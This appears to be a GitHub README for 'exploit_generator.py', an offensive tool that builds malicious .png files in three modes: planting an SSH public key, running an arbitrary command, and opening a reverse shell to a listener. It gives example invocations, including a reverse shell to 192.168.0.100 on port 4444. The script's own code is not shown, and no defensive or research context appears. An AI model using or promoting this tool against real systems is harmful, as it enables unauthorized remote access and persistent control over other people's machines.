 Usage
1. Clone the repository or download the script file.
2. Run the script with the desired options. The available options are:
ssh: Generate an exploit for SSH.
Arguments:
file: Path to the input .png file.
pub: Path to the public key file.
command: Generate an exploit for executing a command.
Arguments:
--command: Command to execute.
file: Path to the input .png file.
reverse: Generate an exploit for reverse shell.
Arguments:
file: Path to the input .png file.
ip: IP address of the listener.
port: Port number of the listener.
Example usages:
python exploit_generator.py ssh input.png public_key.pub
python exploit_generator.py command --command "ls -l" input.png
python exploit_generator.py reverse input.png 192.168.0.100 4444